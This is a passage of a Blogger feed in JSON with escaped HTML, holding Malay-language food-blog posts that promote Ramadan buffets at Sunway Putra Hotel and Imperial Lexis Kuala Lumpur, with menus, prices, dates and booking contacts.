#2b00fe;\"\u003E\u003Cb\u003EWilfred\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain hidangan bufet, hotel ini turut memperkenalkan pakej penginapan ‘\u003Cspan style=\"color: red;\"\u003EIftar \u0026amp; Indulgence Retreat\u003C\/span\u003E’ bermula \u003Cspan style=\"color: #990000;\"\u003ERM608+\u003C\/span\u003E semalam yang merangkumi penginapan, sahur, dan akses bufet Ramadan untuk dua orang dewasa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=476\u0026amp;href=https%3A%2F%2Fwww.facebook.com%2Freel%2F2133457344145377%2F\u0026amp;show_text=false\u0026amp;width=267\u0026amp;t=0\" style=\"border: none; overflow: hidden;\" width=\"267\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai yang ingin merasai keunikan\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003ESantapan Ramadan Serantau 2026\u003C\/span\u003E\u0026nbsp;boleh membuat tempahan awal bermula\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E5 hingga 25 Februari\u0026nbsp;\u003C\/span\u003Eini bagi menikmati harga istimewa\u0026nbsp;\u003Cspan style=\"color: #660000;\"\u003ERM144 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa untuk tarikh terpilih.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga biasa bagi bufet ini adalah\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ERM169 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa bagi tempoh antara 2 hingga 15 Mac 2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut atau sebarang urusan tempahan, orang ramai boleh melayari laman web rasmi di\u0026nbsp;\u003Ca href=\"https:\/\/www.sunwayhotels.com\/sunway-putra\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ehttps:\/\/www.sunwayhotels.com\/sunway-putra\u003C\/span\u003E\u003C\/a\u003Eatau menghubungi talian\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E+603 4040 9888.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, pertanyaan juga boleh dibuat melalui WhatsApp di nombor\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E+6019 305 2372\u003C\/span\u003E\u0026nbsp;atau dengan menghantar e-mel ke alamat\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003Espkl.ch@sunwayhotels.com\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/s800\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"800\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/w640-h338\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SantapanRamadanSerantau2026 #SunwayPutraHotel #IftarIndulgenceRetreat\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/3998937281361851209\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html","title":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s72-w640-h308-c\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2742003736272211670"},"published":{"$t":"2026-01-25T22:45:00.001+08:00"},"updated":{"$t":"2026-01-25T22:45:41.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: verdana; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s800\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"800\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/w640-h386\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAPABILA \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eberbicara tentang juadah berbuka puasa yang paling dinantikan di ibu kota, aroma Sup Gear Box yang berlemak dan keaslian Daging Rendang Tok yang kaya dengan rempah-ratus pastinya menjadi buruan utama para penggemar kulinari warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyedari kerinduan terhadap citarasa asli tersebut, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EImperial Lexis Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E mengangkat barisan menu lagenda ini sebagai hidangan utama dalam promosi “\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBerbuka Selera di Dapur Imperial\u003C\/b\u003E\u003C\/span\u003E” yang bakal berlangsung di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERoselle Coffee House \u003C\/b\u003E\u003C\/span\u003Esepanjang musim Ramadan akan datang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/s800\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/w640-h358\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/s800\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/w640-h306\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBermula dari \u003Cspan style=\"color: #cc0000;\"\u003E25 Februari sehingga 12 Mac 2026\u003C\/span\u003E, suasana di Roselle Coffee House akan berubah menjadi sebuah syurga gastronomi yang memukau pancaindera.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu bakal disajikan dengan lebih daripada \u003Cspan style=\"color: #990000;\"\u003E100 jenis hidangan\u003C\/span\u003E yang disusun rapi melalui menu berputar setiap hari, memastikan setiap kunjungan menjanjikan kejutan rasa yang berbeza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehebatan menu di sini tidak terhenti pada hidangan kawah semata-mata, malah para tetamu bakal dimanjakan dengan Kambing Kuzi yang dimasak perlahan sehingga dagingnya luruh dari tulang serta Udang Harimau Sambal yang memberikan ledakan rasa pedas dan manis yang seimbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/s1372\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1372\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman kulinari ini menjadi lebih istimewa dengan kehadiran Bubur Lambuk tradisi yang dihidangkan bersama pelbagai kondimen klasik, memberikan rasa keselesaan yang dicari-cari setiap kali azan Maghrib berkumandang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mencari kelainan dalam tradisi, Ikan Tilapia Asam Pedas dan Pucuk Paku Goreng Cili yang disediakan segar mampu membangkitkan selera setelah seharian berpuasa, manakala Satay Kajang Ayam dan Daging yang dibakar terus dari bara api memberikan tekstur panggang yang cukup sempurna apabila dimakan bersama nasi impit dan kuah kacang yang pekat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/s800\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" 